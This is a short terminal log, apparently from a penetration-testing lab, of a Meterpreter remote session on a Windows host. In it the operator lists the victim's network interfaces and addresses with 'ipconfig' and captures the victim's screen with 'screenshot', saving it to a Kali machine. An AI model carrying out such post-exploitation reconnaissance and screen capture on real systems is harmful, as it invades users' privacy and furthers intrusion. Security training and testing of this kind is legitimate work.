 meterpreter > ipconfig
File System vstudio
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 3
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:1415
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 4
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:41:3a:86
MTU : 1500
IPv4 Address : 192.168.20.21
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::1164:77ba:872b:1467
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 5
============
Name : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : 2001:0:2851:782c:2c86:21e2:68b9:db51
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::2c86:21e2:68b9:db51
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > screenshot
Screenshot saved to: /home/kali/NcxemdpQ.jpeg
meterpreter >